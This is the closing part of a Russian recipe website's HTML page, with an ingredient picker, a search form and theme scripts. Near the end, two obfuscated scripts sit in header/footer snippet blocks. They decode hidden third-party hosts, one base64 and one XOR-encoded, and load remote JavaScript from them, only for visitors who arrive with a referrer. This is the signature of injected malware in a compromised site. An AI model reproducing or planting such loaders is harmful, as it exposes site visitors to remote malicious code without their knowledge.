value="1805">крессалат</option><option value="1745">кролик</option><option value="2141">крылышки</option><option value="1899">кукуруза</option><option value="2196">кукурузная крупа</option><option value="2034">кукурузная мука</option><option value="1978">кукурузное масло</option><option value="2060">кукурузные листья</option><option value="2194">кукурузные тортильи</option><option value="2023">кукурузные хлопья</option><option value="1993">кукурузный крахмал</option><option value="1749">кумин</option><option value="1904">кумкваты</option><option value="1775">кунжут</option><option value="1896">кунжутное масло</option><option value="1778">курага</option><option value="2091">курдюк</option><option value="2092">курдючный жир</option><option value="2059">куриная грудка</option><option value="1942">куриные желудки</option><option value="2174">куриные лапки</option><option value="1748">курица</option><option value="1802">курица</option><option value="1971">куркума</option><option value="1995">кус-кус</option><option value="3369">кус-кус|кускус</option><option value="1994">кускус</option><option value="2228">кявяр</option><option value="2136">лаваш</option><option value="2207">лавашана</option><option value="1792">лавровый лист</option><option value="2062">лазанья</option><option value="1764">лайм</option><option value="2104">лапша</option><option value="1882">латук</option><option value="2183">лебеда</option><option value="2087">легкие</option><option value="2148">лещ</option><option value="1819">ликер</option><option value="1765">лимон</option><option value="2137">лимонная кислота</option><option value="1750">лимонный сок</option><option value="1823">лопатка</option><option value="1881">лосось</option><option value="1736">лук</option><option value="2204">луковая шелуха</option><option value="2100">льняная мука</option><option value="1924">мадера</option><option value="1871">майоран</option><option value="2027">мак</option><option value="2052">макрель</option><option value="1893">малина</option><option value="2102">малиновый уксус</option><option value="1758">манго</option><option value="1785">мандарины</option><option value="2082">манная крупа</option><option value="1915">мармелад апельсиновый</option><option value="1968">марсала</option><option value="2173">марципан</option><option value="1700">маскарпоне</option><option value="1863">маслины</option><option value="1723">масло</option><option value="1814">мацони</option><option value="1815">мацун</option><option value="1768">мед</option><option value="1955">мидии</option><option value="1721">миндаль</option><option value="2000">миндальная мука</option><option value="1999">миндальные лепестки</option><option value="2061">мини-тыква</option><option value="1879">мирин</option><option value="1793">можжевельник</option><option value="2182">мокрица</option><option value="2106">моле поблано</option><option value="1917">молоко</option><option value="1715">морепродукты</option><option value="1822">морковь</option><option value="2193">мороженое</option><option value="1703">моцарелла</option><option value="2185">моченое яблоко</option><option value="1854">мука</option><option value="2036">мускатное вино</option><option value="1938">мускатный орех</option><option value="1738">Мясо</option><option value="3454">Мясо|соус</option><option value="1711">мята</option><option value="1940">наршараб</option><option value="2223">нигелла</option><option value="2155">нитритная соль</option><option value="1812">ножки</option><option value="2007">нори</option><option value="1734">нут</option><option value="2122">нут</option><option value="1706">овощи</option><option value="3455">овощи|фарш</option><option value="2019">овсяные хлопья</option><option value="1776">огурец</option><option value="1709">огурцы</option><option value="2121">окра</option><option value="2197">окунь речной</option><option value="1799">оливки</option><option value="1702">оливковое масло</option><option value="2170">омбало</option><option value="1752">орегано</option><option value="1769">орехи</option><option value="2201">ореховые листья</option><option value="1998">осетинский сыр</option><option value="1844">осетр</option><option value="1956">осьминог</option><option value="2053">пажитник</option><option value="1742">панчетта</option><option value="1842">паприка</option><option value="1699">пармезан</option><option value="1891">пармская ветчина</option><option value="2221">пасилья</option><option value="2147">пассата</option><option value="2044">паста</option><option value="2038">патиссоны</option><option value="2112">пахта</option><option value="1880">пекан</option><option value="2016">пекинская капуста</option><option value="2078">пекинская утка</option><option value="1886">Перепела</option><option value="1947">перепелиные яйца</option><option value="1737">перец</option><option value="2218">перловая крупа</option><option value="2037">персики</option><option value="1876">пертушка</option><option value="1786">Перчик хабанеро</option><option value="1770">петрушка</option><option value="1991">петух</option><option value="2068">печенка</option><option value="2071">печень</option><option value="2162">печенье</option><option value="2144">пиво</option><option value="2135">пиде</option><option value="1949">пири-пири</option><option value="2190">плантан</option><option value="1732">пломбир</option><option value="1853">подсолнечное масло</option><option value="2101">полба</option><option value="1697">полента</option><option value="2145">помадка</option><option value="1840">помидор</option><option value="1708">помидоры</option><option value="1756">порей</option><option value="2199">порей</option><option value="1811">портвейн</option><option value="1941">потроха</option><option value="2049">початки кукурузы</option><option value="2217">почки</option><option value="2103">просекко</option><option value="2159">простокваша</option><option value="1885">прошутто</option><option value="2202">пряник</option><option value="2212">пшеница</option><option value="2077">пшеничная мука</option><option value="2146">пшено</option><option value="2029">пять специй</option><option value="1901">разрыхлитель теста</option><option value="2149">Рас-эль-ханут</option><option value="2216">рассол</option><option value="1982">ребра</option><option value="2030">ревень</option><option value="2151">ржаная мука</option><option value="1720">рикотта</option><option value="1782">рис</option><option value="3389">рис|сом</option><option value="2085">рисовая мука</option><option value="2090">рисовое вино</option><option value="2015">рисовые блинчики</option><option value="2175">рисовый уксус</option><option value="1788">розмарин</option><option value="2086">розовая вода</option><option value="1835">розовый перец</option><option value="1967">ром</option><option value="2006">ростки бобов</option><option value="2072">рубленое мясо</option><option value="1753">руккола</option><option value="1790">рулька</option><option value="1832">рыба</option><option value="1869">рыба</option><option value="1932">рыбный соус</option><option value="1929">савойская капуста</option><option value="1962">савоярди</option><option value="1852">сазан</option><option value="2005">саке</option><option value="1712">салат</option><option value="2093">сало</option><option value="2069">сальник</option><option value="2188">салями</option><option value="2168">сардельки</option><option value="1726">сахар</option><option value="2094">сахарная пудра</option><option value="2054">сахарный сироп</option><option value="2126">сванская соль</option><option value="1716">свекла</option><option value="2181">свекольная ботва</option><option value="2130">свекольные листья</option><option value="1988">свиная грудинка</option><option value="2075">свиная корейка</option><option value="1789">свиная рулька</option><option value="1747">свинина</option><option value="2028">свиное филе</option><option value="1933">свиной фарш</option><option value="2080">свиные ножки</option><option value="2108">свиные щёчки</option><option value="2063">сгущенное молоко</option><option value="2127">селедка</option><option value="1855">сельдерей</option><option value="1913">семена сельдерея</option><option value="1912">семена тмина</option><option value="2171">семена укропа</option><option value="2010">семолина</option><option value="1943">сердце</option><option value="2114">серрано</option><option value="1849">сибас</option><option value="2163">сидр</option><option value="2119">сироп</option><option value="1984">сладкий картофель</option><option value="1740">сливки</option><option value="1937">сливочное масло</option><option value="1887">сливы</option><option value="1925">слоеное тесто</option><option value="2154">смалец</option><option value="1722">сметана</option><option value="1935">смородина</option><option value="2111">сода</option><option value="1777">соевый соус</option><option value="1762">сок</option><option value="1972">сок лайма</option><option value="2142">соленые лимоны</option><option value="1870">соленый огурец</option><option value="2172">соленый стручковый перец</option><option value="1921">соль</option><option value="2009">сом</option><option value="2169">сосиски</option><option value="1705">соус</option><option value="1951">соус пири-пири</option><option value="2110">спагетти</option><option value="1851">спаржа</option><option value="1833">стейк</option><option value="3217">стейк|тунец</option><option value="1845">стерлядь</option><option value="2031">стручковая фасоль</option><option value="1890">стручковый горошек</option><option value="1997">сулугуни</option><option value="1710">сумах</option><option value="1946">сухари</option><option value="1830">сухарики</option><option value="2213">сухофрукты</option><option value="1718">сыр</option><option value="2140">сыр с голубой плесенью</option><option value="2095">сычуаньский перец</option><option value="1900">табаско</option><option value="1858">тархун</option><option value="1875">творог</option><option value="1818">телятина</option><option value="1868">тесто</option><option value="2057">тесто фило</option><option value="1739">тимьян</option><option value="1926">ткемали</option><option value="2208">тклапи</option><option value="1911">тмин</option><option value="1944">томат</option><option value="1733">томатная паста</option><option value="2210">томатный сок</option><option value="2004">томатный соус</option><option value="1906">томаты</option><option value="2153">топинамбур</option><option value="2215">топленое масло</option><option value="1977">тортилья</option><option value="2021">треска</option><option value="1838">тунец</option><option value="1905">турецкий йогурт</option><option value="1860">тушка</option><option value="1780">тыква</option><option value="2042">тыквенные семечки</option><option value="2039">тютина</option><option value="1797">укроп</option><option value="1979">уксус</option><option value="1779">урюк</option><option value="2176">устричный соус</option><option value="2096">утиная грудка</option><option value="2020">утиные ножки</option><option value="1810">утка</option><option value="1919">уцхо сунели</option><option value="1866">фарш</option><option value="2017">фасоль</option><option value="2084">фейхоа</option><option value="2048">фенхель</option><option value="1902">фета</option><option value="1856">филе</option><option value="1837">фило</option><option value="1728">фисташки</option><option value="1831">форель</option><option value="1878">фритюр</option><option value="1889">хамон</option><option value="1781">хапама</option><option value="1970">хвосты</option><option value="1969">херес</option><option value="2008">хересный уксус</option><option value="2065">хлеб</option><option value="1867">хлопья чили</option><option value="1980">хмели-сунели</option><option value="1985">хойсин</option><option value="2205">хурма</option><option value="2200">цветная капуста</option><option value="2226">цветы</option><option value="3154">цветы цуккини</option><option value="1877">цедра</option><option value="1724">цедра лимона</option><option value="1903">цикорий</option><option value="2156">цукаты</option><option value="1773">цуккини</option><option value="1813">цыпленок</option><option value="2050">чабер</option><option value="2161">чабрец</option><option value="2022">чеддер</option><option value="1751">черева</option><option value="2129">черемша</option><option value="1989">черника</option><option value="1794">чернослив</option><option value="1916">черный перец</option><option value="2002">черный шоколад</option><option value="1698">черри</option><option value="1741">чеснок</option><option value="2025">чечевица</option><option value="2132">чиабатта</option><option value="1864">чили</option><option value="2113">чипотле</option><option value="2012">шавель</option><option value="1767">шалот</option><option value="2184">шалот</option><option value="1798">шалфей</option><option value="1848">шампиньоны</option><option value="1796">шафран</option><option value="2040">шелковица</option><option value="1895">шерри</option><option value="1965">шоколад</option><option value="2088">шоколадная глазурь</option><option value="2167">шпикачки</option><option value="1939">шпинат</option><option value="2013">щавель</option><option value="2203">щука</option><option value="1964">эспрессо</option><option value="1859">эстрагон</option><option value="2189">юфка</option><option value="1960">яблоки</option><option value="1783">яблоко</option><option value="1952">яблочный сок</option><option value="2128">яблочный уксус</option><option value="1827">ягненок</option><option value="1975">ягоды</option><option value="1787">ягоды можжевельника</option><option value="2099">ядрица</option><option value="2166">язык</option><option value="1725">яйца</option><option value="1872">яйцо</option><option value="2026">ямайский перец</option><option value="1834">янтарная форель</option>          </select>
          <div class="ingredient-search-btn-w">
            <span class="ingredient-loading-icon-w"><img src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/ajax-loader.gif" alt=""></span>
            <div class="trigger-ingredient-search" data-label-loading="Идет поиск">Найти рецепты</div>
          </div>
        </div>
      </div>
    </div>
    <div class="ingredients-search-results-w"></div>
  </div>

        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>
